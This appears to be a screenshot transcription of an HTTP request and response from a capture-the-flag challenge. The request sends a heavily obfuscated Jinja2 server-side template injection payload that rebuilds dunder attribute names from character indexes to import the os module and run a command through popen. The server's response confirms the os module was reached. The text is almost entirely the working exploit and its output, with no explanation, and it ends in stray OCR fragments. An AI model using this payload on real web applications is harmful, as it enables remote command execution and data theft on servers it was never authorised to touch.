 GET /H3dden_route?My_ins1de_w0r1d=
Follow-your-heart-%23}{%for%0ai%0ain%0arequest.endpoint|slice(1)%}{
%set%0adat=request|attr(i.9~i.2~i.12~i.2)%}{%for%0ak%0ain%0adat|str
ing|slice(1)%}{%set%0aso=request|attr(k.2~k.2~k.22~k.27~k.22~k.33~k
.2~k.2)|attr(k.2~k.2~k.20~k.25~k.28~k.15~k.14~k.25~k.32~k.2~k.2)|at
tr(k.2~k.2~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.15
~k.34~k.22~k.25~k.33~k.22~k.27~k.32~k.2~k.2)|attr(k.2~k.2~k.20~k.18
~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.22~k.26~k.29~k.28~k.31
~k.33~k.2~k.2)(k.28~k.32)%}{%print(request|attr(k.2~k.2~k.22~k.27~k
.22~k.33~k.2~k.2)|attr(k.2~k.2~k.20~k.25~k.28~k.15~k.14~k.25~k.32~k
.2~k.2)|attr(k.2~k.2~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.
2~k.2~k.15~k.34~k.22~k.25~k.33~k.22~k.27~k.32~k.2~k.2)|attr(k.2~k.2
~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.22~k.26~k.29
~k.28~k.31~k.33~k.2~k.2)(k.22~k.26~k.29~k.28~k.31~k.33~k.25~k.22~k.
15)|attr(k.31~k.18~k.25~k.28~k.14~k.17)(so))%}{%print(so|attr(k.29~
k.28~k.29~k.18~k.27)(k.16~k.29~k.3~k.40~k.19~k.25~k.14~k.20~k.2~k.2
1~k.7~k.31~k.7~k.3~k.40~k.14~k.29~k.29~k.40~k.32~k.33~k.14~k.33~k.2
2~k.16)|attr(k.31~k.18~k.14~k.17)())%}{%endfor%}{%endfor%} HTTP/1.1
Host: gz.imxbt.cn:20547
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Mon, 04 Aug 2025 09:57:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 76
6 Connection: close
7
8 &lt;module &#39;os&#39; from
&#39;/usr/local/lib/python3.10/os.py&#39;&gt;#}
Rec
Rec
Rec
Res